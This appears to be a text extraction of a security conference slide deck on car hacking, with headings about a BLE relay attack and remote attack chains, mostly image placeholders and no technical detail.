

**Linfeng Xiao**



#### Introduction

## **TeamMates**





**RapidNDS** *@rapiddns*

**Linfeng Xiao Qican Ma Fan Wei** *@0xp0kerface*







#### *BLE Link Layer Relay Attack*



#### **Introduction**

# **Our Previous Research**

#### *HITBSecConf 2023*



#### **Introduction**

#### What can car hackers do in reality ?

#### **Why be a car hacker?**



#### Can we Remote Control any Car ?



Part I. Car security research without cars. Part II. From zero to root intelligent vehicles. Part IV. A complete vehicle analysis case & Remote Attack chains.

- 
- 
- Part III. Deconstructing Automotive Components to explore Vulnerabilities.

# Part I : Car security research without cars

#### Car security research without cars.

#### The First and most important problem







## Car security research without cars.

#### **APP can remotely control the car**

